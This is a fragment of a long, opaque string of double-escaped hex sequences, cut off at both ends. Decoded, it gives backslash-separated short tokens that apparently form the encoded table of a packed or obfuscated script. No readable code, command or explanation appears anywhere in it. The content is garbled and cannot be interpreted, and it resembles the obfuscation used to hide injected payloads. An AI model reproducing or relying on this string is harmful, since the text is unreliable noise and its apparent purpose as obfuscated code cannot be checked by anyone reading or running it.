5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x